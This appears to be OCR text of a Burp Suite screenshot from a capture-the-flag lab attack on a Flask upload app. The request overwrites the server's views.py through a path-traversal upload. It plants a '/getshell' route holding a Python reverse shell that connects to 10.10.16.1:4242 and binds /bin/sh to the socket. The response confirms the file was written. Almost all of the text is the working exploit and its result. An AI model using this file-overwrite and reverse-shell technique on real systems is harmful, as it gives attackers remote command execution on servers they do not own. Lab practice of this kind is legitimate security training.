 Burp Project Intruder Repeater Window Help
Extender Project options User options Learn Add Custom Header [^] Bypass WAF SHELLING Decoder Improved Heartbleed
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
2 × change code × ...
Send Cancel < > Target: http://10.10.11.164 HTTP/1 ?
Request
Pretty Raw Hex \n
from app import app
25
26
27 @app.route('/')
28 def index():
29 return render_template('index.html')
30
31
32 @app.route('/download')
33 def download():
34 return send_file(os.path.join(os.getcwd(), "app", "static", "source.zip"))
35
36
37 @app.route('/upcloud', methods=['GET', 'POST'])
38 def upload_file():
39 if request.method == 'POST':
40 f = request.files['file']
41 file_name = get_file_name(f.filename)
42 file_path = os.path.join(os.getcwd(), "public", "uploads", file_name)
43 f.save(file_path)
44 return render_template('success.html', file_url=request.host_url + "uploads/" +
file_name)
45 return render_template('upload.html')
46
47
48 @app.route('/uploads/<path:path>')
49 def send_report(path):
50 path = get_file_name(path)
51 return send_file(os.path.join(os.getcwd(), "public", "uploads", path))
52
53 @app.route('/getshell')
54 def shell():
55 import socket,subprocess;
56 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
57 s.connect(("10.10.16.1",4242));
58 subprocess.call(["/bin/sh","-i"],stdin=s.fileno(),stdout=s.fileno(),stderr=s.fileno())
59 ------WebKitFormBoundary3ohZMDFuQTNkBNtZ--
60
? Search... 0 matches
Response
Pretty Raw Hex Render \n
27 </head>
28 <body>
29
30
31 <div class="drag-area" style="color: white; padding: 20px">
32
33 <h3>
Success!
</h3>
34
35 <p>
Your <a style="text-decoration: none;" href="
http://10.10.11.164/uploads//app/app/views.py">
file
</a>
has been uploaded.
</p>
36
37 <div class="input-group">
38
39 <input type="text" class="form-control"
40 value="http://10.10.11.164/uploads//app/app/views.py" placeholder="Some path" id=
"copy-input">
41
42 <button class="btn btn-success" type="button" id="btnCopy">
43 Copy
44 </button>
45
46 </div>
47
48 </div>
49
50 <script src="/static/js/script.js">
</script>
51
52
53 </body>
54 </html>
? Search... 0 matches
INSPECTOR
Done 1,632 bytes | 107 millis